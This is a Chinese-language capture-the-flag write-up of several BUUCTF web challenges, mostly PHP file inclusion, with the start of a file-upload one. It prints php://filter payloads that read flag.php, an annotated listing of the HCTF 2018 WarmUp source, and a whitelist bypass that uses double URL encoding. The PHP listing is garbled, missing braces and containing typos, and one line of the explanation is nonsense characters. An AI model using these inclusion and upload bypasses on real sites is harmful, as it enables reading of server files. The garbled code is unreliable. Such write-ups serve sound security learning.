

点击链接有发现一个链接

图片已做防盗链处理 请在原文件中访问该图片

继续深入,发现套娃结束



试一试把链接改成flag.php,html源码里面没有,估计是放到了php里面





那就转到,发现只要绕过就可以包含文件



使用伪协议去绕过

http://f65526a1-050f-499c-870d-5d2f501a4897.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert-base64-encode/resource=flag.php



使用python解码成功得到flag

图片已做防盗链处理 请在原文件中访问该图片 • [ACTF2020 新生赛]Include

打开网页,发现没有其他提示,dirsearch扫站无果,标题是include,猜测是文件包含,考虑伪协议



?file=php://filter/read=convert.base64-encode/resource=flag.php



经过base64解码得到flag

图片已做防盗链处理 请在原文件中访问该图片

• [HCTF 2018]WarmUp
```
?php
highlight_file(__FILE__);
  class emmm
  public static function checkFile(&$page)
    $whitelist = ["source"=>"source.php","hint"=>"hint.php"];
    echo "you can't see it";
      return false;
    if (in_array($page, $whitelist)) { //in_array() 检测page 是否在whitelist中
       return true:
    $_page = mb_substr( //如果page含有?,则获取page第一个?前的值并赋给_page变量
      $page,
      mb_strpos($page . '?', '?')
    if (in_array($_page, $whitelist)) { //检测_page是否在whitelist中
      return true;
    $_page = urldecode($page); //给_page二次赋值, 使其等于URL解码之后的page
    $_page = mb_substr(
       $_page,
      mb_strpos($_page . '?', '?') //如果_page有?,则截取_page(URL解码后的page)两个?中间的值
    if (in_array($_page, $whitelist)) { //检测_page是否在whitelist中
       return true;
    echo "you can't see it";
    return false;
  }
if (! empty($_REQUEST['file'])
  && is string($ REQUEST['file'])
  && emmm::checkFile($ REQUEST['file'])
  include $_REQUEST['file'];
  exit;
} else {
  echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
```

第一个if语句对变量进行检验,要求

page为字符串,否则返回false\*//因为返回False所以这里无用\*... 林一人·····

ᆸ*᠊ᡵᡃ᠊ᢣ᠊ᢣ*᠆᠇᠉

第三个if语句判断截取后的mane是否存在于whitelist数组中,截取\$page中'?'前部分,存在则返回true

第四个if语句判断url解码并截取后的page是否存在于whitelist中,存在则返回true

若以上四个if语句均未返回值,则返回false

有三个if语句可以返回true,第二个语句直接判断\$page,不可用

第三个语句截取'?'前部分,由于?被后部分被解析为get方式提交的参数,也不可利用

第四个if语句中,先进行url解码再截取,因此我们可以将?经过两次url编码,在服务器端提取参数时解码一次,checkFile函数中 解码一次,仍会解码为'?',仍可通过第四个if语句校验。

只要这四个if语句有一个为true即可包含file,关键点在\_page 经过截断后返回true.

参考博客: https://www.cnblogs.com/yesec/p/12635274.html

#### +++++文件上传类:

• [ACTF2020 新生赛]Upload

打开网页看到源码,发现checkFile行为,果断删除,发现可以上传

